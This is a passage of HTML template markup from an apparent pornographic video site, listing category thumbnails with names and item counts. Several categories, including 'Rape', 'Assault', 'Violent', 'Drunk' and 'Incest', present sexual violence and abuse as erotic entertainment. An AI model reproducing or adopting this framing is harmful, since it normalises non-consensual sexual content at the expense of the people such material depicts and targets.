                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/116785234/German/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bc1ce33e3fe80c43" src="/thumbs/939/13554958834977999939_0.jpg" alt="German" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>German</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">449</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/114032722/Cute/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bc1ce33eba9d04fb" src="/thumbs/443/13554958837036680443_0.jpg" alt="Cute" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Cute</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">318</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/113967186/Cumshot/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10075f0875" src="/thumbs/973/3824942636643321973_0.jpg" alt="Cumshot" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Cumshot</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1766</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/110755922/Rape/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="6ca69d0a26f69b66" src="/thumbs/622/7829117669159115622_0.jpg" alt="Rape" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Rape</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">3351</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/115015762/Drunk/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="2488dee99496a591" src="/thumbs/905/2632599076999701905_0.jpg" alt="Drunk" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Drunk</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1166</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/121372754/Shemale/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bc1ce33e9166aedb" src="/thumbs/595/13554958836345253595_0.jpg" alt="Shemale" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Shemale</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">44</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/110952530/Violent/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="222afad061a444c1" src="/thumbs/401/2462055919209694401_0.jpg" alt="Violent" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Violent</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1079</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/118095954/Japanese/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c75190fb7711" src="/thumbs/465/1892856896541128465_0.jpg" alt="Japanese" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Japanese</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">667</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/113508434/Celebrities/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10d02e64a9" src="/thumbs/729/3824942640012354729_0.jpg" alt="Celebrities" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Celebrities</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">80</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/111345746/Incest/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="6b84821ec6d02aa5" src="/thumbs/677/7747460327680256677_0.jpg" alt="Incest" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Incest</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">632</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/117112914/Granny/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1017b5093a" src="/thumbs/722/3824942636917393722_0.jpg" alt="Granny" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Granny</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">139</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/111018066/Assault/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10e0527430" src="/thumbs/456/3824942640283153456_0.jpg" alt="Assault" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Assault</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">47</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/112525394/Big Cock/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe25115a4f636" src="/thumbs/774/1426482544876254774_0.jpg" alt="Big Cock" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Big Cock</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1788</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/111804498/Arab/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9a1243181" src="/thumbs/913/2705852733740822913_0.jpg" alt="Arab" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Arab</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">117</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/116523090/Gangbang/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10c8d05f84" src="/thumbs/516/3824942639888752516_0.jpg" alt="Gangbang" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Gangbang</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1028</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/113901650/Creampie/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bc1ce33e9976cfbc" src="/thumbs/316/13554958836480528316_0.jpg" alt="Creampie" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Creampie</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1062</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/123863122/Vintage/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe2515d964f2a" src="/thumbs/58/1426482546083254058_0.jpg" alt="Vintage" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Vintage</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">134</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/121110610/Son/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="532ce028a527eba0" src="/thumbs/80/5993411669297458080_0.jpg" alt="Son" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Son</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">200</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/112066642/Bathroom/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bc1ce33e0e22d112" src="/thumbs/610/13554958834142990610_0.jpg" alt="Bathroom" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Bathroom</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">63</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/119734354/Old Man/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="69c2c08364a828" src="/thumbs/200/29769004648540200_0.jpg" alt="Old Man" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Old Man</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">716</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/113180754/Bus/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="8ecb12afbba0a9c1" src="/thumbs/457/10289338319634475457_0.jpg" alt="Bus" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Bus</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">20</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/118554706/Lesbian/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251d41cef08" src="/thumbs/296/1426482548071788296_0.jpg" alt="Lesbian" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Lesbian</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">612</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/113573970/Cheating/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="5cc6178ea79d65d0" src="/thumbs/168/6685056598342985168_0.jpg" alt="Cheating" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Cheating</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">197</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/111542354/African/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="31ae5baf7a9f6adc" src="/thumbs/356/3579899563040795356_0.jpg" alt="African" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>African</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">74</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/113442898/Cuckold/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="e2e2e3186e5fd55d" src="/thumbs/349/16348879291378816349_0.jpg" alt="Cuckold" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Cuckold</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">179</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/112197714/BBW/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="69a91ac0c09c9bd7" src="/thumbs/135/7613646060214066135_0.jpg" alt="BBW" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>BBW</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">737</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/112918610/British/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9c01032fa" src="/thumbs/266/2705852734259606266_0.jpg" alt="British" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>British</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">201</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/112984146/Brunettes/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bc1ce33e0a7bb493" src="/thumbs/155/13554958834081707155_0.jpg" alt="Brunettes" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Brunettes</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">22</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/122880082/Short Hair/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bc1ce33ec876e742" src="/thumbs/490/13554958837269063490_0.jpg" alt="Short Hair" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Short Hair</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">24</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/123404370/Toys/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="a1c15b24d82932c2" src="/thumbs/202/11655697524415083202_0.jpg" alt="Toys" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Toys</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">274</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/120848466/Redheads/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bc1ce33e14c101ed" src="/thumbs/101/13554958834254021101_0.jpg" alt="Redheads" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Redheads</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">375</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/121765970/Spanking/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="a1c15b246985be23" src="/thumbs/219/11655697522558877219_0.jpg" alt="Spanking" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Spanking</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1014</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/119472210/Nurse/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bc1ce33e27db1268" src="/thumbs/360/13554958834574496360_0.jpg" alt="Nurse" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Nurse</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">52</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/116064338/Foursome/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bc1ce33e4c814967" src="/thumbs/191/13554958835189369191_0.jpg" alt="Foursome" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Foursome</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">68</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/115081298/Double/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bc1ce33ea80284af" src="/thumbs/167/13554958836724565167_0.jpg" alt="Double" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Double</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">369</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/117178450/Group Sex/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bc1ce33e931a685b" src="/thumbs/243/13554958836373809243_0.jpg" alt="Group Sex" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Group Sex</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">471</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/122945618/Tattoos/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bc1ce33e58130116" src="/thumbs/310/13554958835383468310_0.jpg" alt="Tattoos" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Tattoos</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">25</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/114229330/CFNM/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bc1ce33e4fe25411" src="/thumbs/561/13554958835246060561_0.jpg" alt="CFNM" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>CFNM</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">84</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/123273298/Threesome/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bc1ce33e3370993a" src="/thumbs/114/13554958834768845114_0.jpg" alt="Threesome" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Threesome</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1121</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/115605586/Femdom/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="a1c15b24a56dab23" src="/thumbs/451/11655697523563932451_0.jpg" alt="Femdom" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Femdom</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">381</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/122093650/Stud/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bc1ce33eee071c49" src="/thumbs/241/13554958837899271241_0.jpg" alt="Stud" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Stud</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">48</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/113115218/Booty/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bc1ce33ef409db8f" src="/thumbs/575/13554958838000114575_0.jpg" alt="Booty" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Booty</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">174</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/121897042/Squirting/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bc1ce33e5d07d101" src="/thumbs/185/13554958835466621185_0.jpg" alt="Squirting" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Squirting</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">595</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/120782930/Reality/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bc1ce33ebb6e44e0" src="/thumbs/824/13554958837050393824_0.jpg" alt="Reality" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Reality</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">268</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/119668818/Oiled/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bc1ce33eaf787e32" src="/thumbs/266/13554958836849737266_0.jpg" alt="Oiled" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Oiled</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">75</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/120717394/Pussy/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bc1ce33e918d1798" src="/thumbs/776/13554958836347770776_0.jpg" alt="Pussy" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Pussy</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1705</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/122355794/Stockings/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bc1ce33edd26e5ed" src="/thumbs/805/13554958837616141805_0.jpg" alt="Stockings" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Stockings</h3> <!-- Title -->
                            </a>
                            <footer>
